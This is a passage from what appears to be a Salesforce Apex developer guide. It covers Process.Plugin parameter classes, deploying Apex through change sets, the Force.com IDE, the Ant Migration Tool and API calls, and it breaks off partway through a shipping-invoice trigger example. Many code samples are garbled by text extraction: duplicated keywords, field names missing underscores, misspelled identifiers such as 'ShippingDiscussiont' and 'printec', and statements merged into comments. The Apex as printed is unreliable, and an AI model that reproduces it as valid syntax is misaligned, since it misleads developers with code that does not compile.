    Process.PluginDescribeResult.InputParameter(Name,Optional_description_string,
     Process.PluginDescribeResult.ParameterType.Enum, Boolean_required);
```


#### **Table 5: Process.PluginDescribeResult.OutputParameter Properties**

The following is the constructor of the Process. PluginDescribeResult.OutputParameter class:

```
Process.PluginDescribeResult.OutputParameter op = new
   new Process.PluginDescribeResult.OutputParameter(Name,Optional description string,
       Process.PluginDescribeResult.ParameterType.Enum);
```
To use the Process.PluginDescribeResult class, create instances of the following additional subclasses:

- Process.PluginDescribeResult.InputParameter
- Process.PluginDescribeResult.OutputParameter

Process.PluginDescribeResult.InputParameter is a list of input parameters and has the following format:

```
Process.PluginDescribeResult.inputParameters =
     new List<Process.PluginDescribeResult.InputParameter>{
        new Process.PluginDescribeResult.InputParameter(Name,Optional_description_string,
     Process.PluginDescribeResult.ParameterType.Enum, Boolean_required)
```
For example:

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.setDescription('this plugin gets the name of a user');
result.setTag ('userinfo');
result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>{
    new Process.PluginDescribeResult.InputParameter('FullName',
       Process.PluginDescribeResult.ParameterType.STRING, true),
    new Process.PluginDescribeResult.InputParameter('DOB',
       Process.PluginDescribeResult.ParameterType.DATE, true),
    };
```
Process.PluginDescribeResult.OutputParameter is a list of output parameters and has the following format:

```
Process.PluginDescribeResult.outputParameters = new
List<Process.PluginDescribeResult.OutputParameter>{
   new Process.PluginDescribeResult.OutputParameter(Name,Optional description string,
       Process.PluginDescribeResult.ParameterType.Enum)
```
For example:

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.setDescription('this plugin gets the name of a user');
result.setTag ('userinfo');
result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
    new Process.PluginDescribeResult.OutputParameter('URL',
       Process.PluginDescribeResult.ParameterType.STRING),
```
Both classes take the Process. PluginDescribeResult. ParameterType Enum, which has the following values:

- BOOLEAN
- DATE
- DATETIME
- DECIMAL
- DOUBLE
- FLOAT
- ID
- **INTEGER**
- LONG
- STRING

For example:

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('URL',
            Process.PluginDescribeResult.ParameterType.STRING, true),
            new Process.PluginDescribeResult.OutputParameter('STATUS',
            Process.PluginDescribeResult.ParameterType.STRING),
            };
```
#### **Process.Plugin Data Type Conversions**

The following shows the data type conversions between Apex and the values returned to the Process.Plugin. For example, text data in a flow converts to string data in Apex.



# **Chapter 14**

# **Deploying Apex**

### **In this chapter ...**

- 
- 
- [Using the Force.com Migration Tool](#page-524-2)
- [Change Sets](#page-524-0) [Using Web Services API to Deploy](#page-529-0) [Apex](#page-529-0) **• [the Force.com IDE](#page-524-1)**

You can't develop Apex in your Salesforce production organization. Live users accessing the system while you're developing can destabilize your data or corrupt [Using Change Sets To Deploy Apex](#page-524-0) | your application. Instead, we recommend that you do all your development work [Using the Force.com IDE to Deploy](#page-524-1) in either a sandbox or a Developer Edition organization.

[Apex](#page-524-1) You can deploy Apex using:

- 
- 
- [the Force.com Migration Tool](#page-524-2)
- [the Web Services API](#page-529-0)

Any deployment of Apex is limited to 5,000 code units of classes and triggers.

# <span id="page-524-0"></span>**Using Change Sets To Deploy Apex**

Available in **Enterprise**, **Unlimited**, and **Database.com** Editions

You can deploy Apex classes and triggers between connected organizations, for example, from a sandbox organization to your production organization. You can create an outbound change set in the Salesforce user interface and add the Apex components that you would like to upload and deploy to the target organization. To learn more about change sets, see "Change Sets" in the Salesforce online help.

# <span id="page-524-1"></span>**Using the Force.com IDE to Deploy Apex**

[The Force.com IDE](http://wiki.developerforce.com/index.php/Force.com_IDE) is a plug-in for the Eclipse IDE. The Force.com IDE provides a unified interface for building and deploying Force.com applications. Designed for developers and development teams, the IDE provides tools to accelerate Force.com application development, including source code editors, test execution tools, wizards and integrated help. This tool includes basic color-coding, outline view, integrated unit testing, and auto-compilation on save with error message display.



**Note:** The Force.com IDE is a free resource provided by salesforce.com to support its users and partners but isn't considered part of our services for purposes of the salesforce.com Master Subscription Agreement.

To deploy Apex from a local project in the Force.com IDE to a Salesforce organization, use the Deploy to Server wizard.

**Note:** If you deploy to a production organization:

• 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully.

Note the following:

- ◊ When deploying to a production organization, every unit test in your organization namespace is executed.
- ◊ Calls to System.debug are not counted as part of Apex code coverage in unit tests.
- ◊ While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single record. This should lead to 75% or more of your code being covered by unit tests.
- Every trigger has some test coverage.
- All classes and triggers compile successfully.

<span id="page-524-2"></span>For more information on how to use the Deploy to Server wizard, see "Deploying to Another Salesforce Organization" in the Force.com IDE documentation, which is available within Eclipse.

## **Using the Force.com Migration Tool**

In addition to the Force.com IDE, you can also use a script to deploy Apex.

Download the Force.com Migration Tool if you want to use a script for deploying Apex from a Developer Edition or sandbox organization to a Database.com production organization using Apache's Ant build tool.



**Note:** The Force.com Migration Tool is a free resource provided by salesforce.com to support its users and partners but isn't considered part of our services for purposes of the salesforce.com Master Subscription Agreement.

To use the Force.com Migration Tool, do the following:

- **1.** Visit <http://java.sun.com/javase/downloads/index.jsp> and install Java JDK, Version 6.1 or greater on the deployment machine.
- **2.** Visit <http://ant.apache.org/> and install Apache Ant, Version 1.6 or greater on the deployment machine.
- **3.** Set up the environment variables (such as ANT\_HOME, JAVA\_HOME, and PATH) as specified in the Ant Installation Guide at <http://ant.apache.org/manual/install.html>.
- **4.** Verify that the JDK and Ant are installed correctly by opening a command prompt, and entering ant –version. Your output should look something like this:

Apache Ant version 1.7.0 compiled on December 13 2006

- **5.** Log in to Salesforce on your deployment machine. Click *Your Name* > **Setup** > **Develop** > **Tools**, then click Force.com Migration Tool.
- **6.** Unzip the downloaded file to the directory of your choice. The Zip file contains the following:
	- A Readme.html file that explains how to use the tools
	- A Jar file containing the ant task: ant-salesforce.jar
	- A sample folder containing:
		- ◊ A codepkg\classes folder that contains SampleDeployClass.cls and SampleFailingTestClass.cls
		- ◊ A codepkg\triggers folder that contains SampleAccountTrigger.trigger
		- ◊ A mypkg\objects folder that contains the custom objects used in the examples
		- ◊ A removecodepkg folder that contains XML files for removing the examples from your organization
		- ◊ A sample build.properties file that you must edit, specifying your credentials, in order to run the sample ant tasks in build.xml
		- ◊ A sample build.xml file, that exercises the deploy and retrieve API calls
- **7.** Copy the ant-salesforce.jar file from the unzipped file into the ant lib directory. The ant lib directory is located in the root folder of your Ant installation.
- **8.** Open the sample subdirectory in the unzipped file.
- **9.** Edit the build.properties file:
	- **a.** Enter your Salesforce production organization username and password for the sf.user and sf.password fields, respectively.



**Note:** The username you specify should have the authority to edit Apex.

**b.** If you are deploying to a sandbox organization, change the sf.serverurl field to https://test.salesforce.com.

**10.** Open a command window in the sample directory.

**11.** Enter ant deployCode. This runs the deploy API call, using the sample class and Account trigger provided with the Force.com Migration Tool.

The ant deployCode calls the Ant target named deploy in the build. xml file.

```
<!-- Shows deploying code & running tests for package 'codepkg' -->
    <target name="deployCode">
      <!-- Upload the contents of the "codepkg" package, running the tests for just 1
class -->
      <sf:deploy username="${sf.username}" password="${sf.password}"
serverurl="${sf.serverurl}" deployroot="codepkg">
       <runTest>SampleDeployClass</runTest>
     </sf:deploy>
    </target>
```
For more information on deploy, see [Understanding](#page-526-0) deploy on page 525.

**12.** To remove the test class and trigger added as part of the execution of ant deployCode, enter the following in the command window: ant undeployCode.

ant undeployCode calls the Ant target named undeployCode in the build.xml file.

```
<target name="undeployCode">
      <sf:deploy username="${sf.username}" password="${sf.password}" serverurl=
            "${sf.serverurl}" deployroot="removecodepkg"/>
</target>
```
#### <span id="page-526-0"></span>**Understanding deploy**

The deploy call completes successfully only if all of the following are true:

• 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully.

Note the following:

- ◊ When deploying to a production organization, every unit test in your organization namespace is executed.
- ◊ Calls to System.debug are not counted as part of Apex code coverage in unit tests.
- ◊ While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single record. This should lead to 75% or more of your code being covered by unit tests.
- Every trigger has some test coverage.
- All classes and triggers compile successfully.

You cannot run more than one deploy Metadata API call at the same time.

The Force.com Migration Tool provides the task deploy which can be incorporated into your deployment scripts. You can modify the build.xml sample to include your organization's classes and triggers. The properties of the deploy task are as follows:

#### **username**

The username for logging into the Salesforce production organization.

#### **password**

The password associated for logging into the Salesforce production organization.

#### **serverURL**

The URL for the Salesforce server you are logging into. If you do not specify a value, the default is www.salesforce.com.

#### **deployRoot**

The local directory that contains the Apex classes and triggers, as well as any other metadata, that you want to deploy. The best way to create the necessary file structure is to retrieve it from your organization or sandbox. See [Understanding](#page-528-0) [retrieveCode](#page-528-0) on page 527 for more information.

- Apex class files must be in a subdirectory named **classes**. You must have two files for each class, named as follows:
	- ◊ *classname*.**cls**
	- ◊ *classname*.**cls-meta.xml**

For example, MyClass.cls and MyClass.cls-meta.xml. The -meta.xml file contains the API version and the status (active/inactive) of the class.

- Apex trigger files must be in a subdirectory named **triggers**. You must have two files for each trigger, named as follows:
	- ◊ *triggername*.**trigger**
	- ◊ *triggername*.**trigger-meta.xml**

For example, MyTrigger.trigger and MyTrigger.trigger-meta.xml. The -meta.xml file contains the API version and the status (active/inactive) of the trigger.

- The root directory contains an XML file package.  $x$ ml that lists all the classes, triggers, and other objects to be deployed.
- The root directory optionally contains an XML file destructiveChanges.xml that lists all the classes, triggers, and other objects to be deleted from your organization.

#### **checkOnly**

Specifies whether the classes and triggers are deployed to the target environment or not. This property takes a Boolean value: true if you do not want to save the classes and triggers to the organization, false otherwise. If you do not specify a value, the default is false.

#### **runTests**

The name of the class that contains the unit tests that you want to run.



**Note:** This parameter is ignored when deploying to a Salesforce production organization. Every unit test in your organization namespace is executed.

#### **runAllTests**

This property takes a Boolean value: true if you want run all tests in your organization, false if you do not. You should not specify a value for runTests if you specify true for runAllTests.



**Note:** This parameter is ignored when deploying to a Salesforce production organization. Every unit test in your organization namespace is executed.

## <span id="page-528-0"></span>**Understanding retrieveCode**

Use the retrieveCode call to retrieve classes and triggers from your sandbox or production organization. During the normal deploy cycle, you would run retrieveCode prior to deploy, in order to obtain the correct directory structure for your new classes and triggers. However, for this example, deploy is used first, to ensure that there is something to retrieve.

To retrieve classes and triggers from an existing organization, use the retrieve ant task as illustrated by the sample build target ant retrieveCode:

```
<target name="retrieveCode">
  \langle -- Retrieve the contents listed in the file codepkg/package.xml into the codepkg
directory -->
   <sf:retrieve username="${sf.username}" password="${sf.password}"
       serverurl="${sf.serverurl}" retrieveTarget="codepkg"
unpackaged="codepkg/package.xml"/>
</target>
```
The file codepkg/package.xml lists the metadata components to be retrieved. In this example, it retrieves two classes and one trigger. The retrieved files are put into the directory codepkg, overwriting everything already in the directory.

The properties of the retrieve task are as follows:

#### **username**

The username for logging into the Salesforce production organization.

#### **password**

The password associated for logging into the Salesforce production organization.

#### **serverURL**

The URL for the Salesforce server you are logging into. If you do not specify a value, the default is www.salesforce.com.

#### **apiversion**

Which version of the Metadata API at which the files should be retrieved.

#### **retrieveTarget**

The directory into which the files should be copied.

#### **unpackaged**

The name of file that contains the list of files that should be retrieved. You should either specify this parameter or packageNames.

#### **packageNames**

The name of the package or packages that should be retrieved.

#### **Table 6: build.xml retrieve target field settings**





## **Understanding runTests()**

In addition to using deploy() with the Force.com Migration Tool, you can also use the runTests() API call. This call takes the following properties:

#### **class**

The name of the class that contains the unit tests. You can specify this property more than once.

## **alltests**

Specifies whether to run all tests. This property takes a Boolean value: true if you want to run all tests, false otherwise.

#### <span id="page-529-0"></span>**namespace**

The namespace that you would like to test. If you specify a namespace, all the tests in that namespace are executed.

# **Using Web Services API to Deploy Apex**

If you do not want to use the Force.com IDE, change sets, or the Force.com Migration Tool to deploy Apex, you can use the following Web services API to deploy your Apex to a development or sandbox organization:

```
• compileAndTest()
```
- [compileClasses\(\)](#page-562-0)
- [compileTriggers\(\)](#page-563-0)

All these calls take Apex code that contains the class or trigger, as well as the values for any fields that need to be set.

# **APPENDICES**

# **Appendix A**

# **Shipping Invoice Example**

This appendix provides an example of an Apex application. This is a more complex example than the Hello World example.

- [Shipping Invoice Example Walk-Through](#page-531-0) on page 530
- <span id="page-531-0"></span>[Shipping Invoice Example Code](#page-534-0) on page 533

## **Shipping Invoice Example Walk-Through**

The sample application in this section includes traditional Salesforce functionality blended with Apex. Many of the syntactic and semantic features of Apex, along with common idioms, are illustrated in this application.



**Note:** The Hello World and the shipping invoice samples require custom fields and objects. You can either create these on your own, or download the objects, fields and Apex code as a managed packaged from Force.com AppExchange. For more information, see [wiki.developerforce.com/index.php/Documentation](http://wiki.developerforce.com/index.php/Documentation).

## **Scenario**

In this sample application, the user creates a new shipping invoice, or order, and then adds items to the invoice. The total amount for the order, including shipping cost, is automatically calculated and updated based on the items added or deleted from the invoice.

## **Data and Code Models**

This sample application uses two new objects: Item and Shipping\_invoice.

The following assumptions are made:

- Item A cannot be in both orders shipping\_invoice1 and shipping\_invoice2. Two customers cannot obtain the same (physical) product.
- The tax rate is 9.25%.
- The shipping rate is 75 cents per pound.
- Once an order is over \$100, the shipping discount is applied (shipping becomes free).

The fields in the Item custom object include:



The fields in the Shipping\_invoice custom object include:



All of the Apex for this application is contained in triggers. This application has the following triggers:



The following is the general flow of user actions and when triggers run:



## **Figure 14: Flow of user action and triggers for the shopping cart application**

- **1.** User clicks **Orders** > **New**, names the shipping invoice and clicks **Save**.
- **2.** User clicks **New Item**, fills out information, and clicks **Save**.
- **3.** Calculate trigger runs. Part of the Calculate trigger updates the shipping invoice.
- **4.** ShippingDiscount trigger runs.
- **5.** User can then add, delete or change items in the invoice.

In [Shipping Invoice Example Code](#page-534-0) both of the triggers and the test class are listed. The comments in the code explain the functionality.

## **Testing the Shipping Invoice Application**

Before an application can be included as part of a package, 75% of the code must be covered by unit tests. Therefore, one piece of the shipping invoice application is a class used for testing the triggers.

The test class verifies the following actions are completed successfully:

- Inserting items
- Updating items
- Deleting items
- Applying shipping discount
- Negative test for bad input

## <span id="page-534-0"></span>**Shipping Invoice Example Code**

The following triggers and test class make up the shipping invoice example application:

- [Calculate trigger](#page-534-1)
- [ShippingDiscount trigger](#page-536-0)
- <span id="page-534-1"></span>• [Test class](#page-536-1)

{

## **Calculate Trigger**

```
trigger calculate on Item c (after insert, after update, after delete) {
// Use a map because it doesn't allow duplicate values
Map<ID, Shipping Invoice C> updateMap = new Map<ID, Shipping Invoice C>();
// Set this integer to -1 if we are deleting
Integer subtract ;
// Populate the list of items based on trigger type
List<Item c> itemList;
    if(trigger.isInsert || trigger.isUpdate){
       itemList = Trigger.new;
        subtract = 1;}
   else if(trigger.isDelete)
    {
        // Note -- there is no trigger.new in delete
       itemList = trigger.old;
        subtract = -1;
    }
// Access all the information we need in a single query
// rather than querying when we need it.
// This is a best practice for bulkifying requests
set<Id> AllItems = new set<id>();
for(item c i :itemList) {
// Assert numbers are not negative.
// None of the fields would make sense with a negative value
System.assert(i.quantity_c > 0, 'Quantity must be positive');
System.assert(i.weight \overline{c} >= 0, 'Weight must be non-negative');
System.assert(i.price c \ge 0, 'Price must be non-negative');
// If there is a duplicate Id, it won't get added to a set
AllItems.add(i.Shipping Invoice C);
}
// Accessing all shipping invoices associated with the items in the trigger
List<Shipping Invoice C> AllShippingInvoices = [SELECT Id, ShippingDiscount c,
                   SubTotal__c, TotalWeight__c, Tax__c, GrandTotal__c
                   FROM Shipping_Invoice_C WHERE I\overline{d} IN :AllItems];
// Take the list we just populated and put it into a Map.
// This will make it easier to look up a shipping invoice
// because you must iterate a list, but you can use lookup for a map,
Map<ID, Shipping Invoice C> SIMap = new Map<ID, Shipping Invoice C>();
for(Shipping_Invoice__C sc : AllShippingInvoices)
```

```
SIMap.put(sc.id, sc);
}
// Process the list of items
   if(Trigger.isUpdate)
    {
        // Treat updates like a removal of the old item and addition of the
        // revised item rather than figuring out the differences of each field
        // and acting accordingly.
        // Note updates have both trigger.new and trigger.old
        for(Integer x = 0; x < Trigger.old.size(); x++)
        {
            Shipping_Invoice__C myOrder;
            myOrder = SIMap.get(trigger.old[x].Shipping_Invoice__C);
            // Decrement the previous value from the subtotal and weight.
           myOrder.SubTotal c -= (trigger.old[x].price c *trigger.old[x].quantity c);
            myOrder.TotalWeight__c -= (trigger.old[x].weight__c *
                                       trigger.old[x].quantity__c);
            // Increment the new subtotal and weight.
           myOrder.SubTotal__c += (trigger.new[x].price__c *
                                    trigger.new[x].quantity c);
            myOrder.TotalWeight c += (trigger.new[x].weight c *
                                       trigger.new[x].quantity c);
        }
        for(Shipping_Invoice__C myOrder : AllShippingInvoices)
        {
            // Set tax rate to 9.25% Please note, this is a simple example.
            // Generally, you would never hard code values.
            // Leveraging Custom Settings for tax rates is a best practice.
            // See Custom Settings in the Apex Developer's guide
           // for more information.
           myOrder.Tax c = myOrder.Subtotal c * .0925;// Reset the shipping discount
           myOrder.ShippingDiscussiont c = 0;// Set shipping rate to 75 cents per pound.
            // Generally, you would never hard code values.
            // Leveraging Custom Settings for the shipping rate is a best practice.
            // See Custom Settings in the Apex Developer's guide
            // for more information.
           myOrder.Shipping_c = (myOrder.totalWeight c * .75);
           myOrder.GrandTotal c = myOrder.SubTotal c + myOrder.tax c +myOrder.Shipping__c;
           updateMap.put(myOrder.id, myOrder);
         }
    }
   else
    {
        for(Item__c itemToProcess : itemList)
        {
           Shipping Invoice C myOrder;
            // Look up the correct shipping invoice from the ones we got earlier
           myOrder = SIMap.get(itemToProcess.Shipping Invoice C);
           myOrder.SubTotal_c += (itemToProcess.printec c *itemToProcess.quantity__c * subtract);
           myOrder.TotalWeight c += (itemToProcess.weight c *itemToProcess.quantity c * subtract);
        }
        for(Shipping_Invoice__C myOrder : AllShippingInvoices)
```

```
{
            // Set tax rate to 9.25% Please note, this is a simple example.
            // Generally, you would never hard code values.
            // Leveraging Custom Settings for tax rates is a best practice.
            // See Custom Settings in the Apex Developer's guide
            // for more information.
            myOrder.Tax__c = myOrder.Subtotal__c * .0925;
            // Reset shipping discount
            myOrder.ShippingDiscount c = 0;// Set shipping rate to 75 cents per pound.
            // Generally, you would never hard code values.
           // Leveraging Custom Settings for the shipping rate is a best practice.
           // See Custom Settings in the Apex Developer's guide
           // for more information.
           myOrder.Shipping_c = (myOrder.totalWeight_c * .75);myOrder.GrandTotal c = myOrder.SubTotal c + myOrder.tax c +
                                   myOrder.Shipping__c;
           updateMap.put(myOrder.id, myOrder);
        }
    }
    // Only use one DML update at the end.
    // This minimizes the number of DML requests generated from this trigger.
    update updateMap.values();
}
```
## <span id="page-536-0"></span>**ShippingDiscount Trigger**

```
trigger ShippingDiscount on Shipping Invoice C (before update) {
    // Free shipping on all orders greater than $100
    for(Shipping Invoice C myShippingInvoice : Trigger.new)
    {
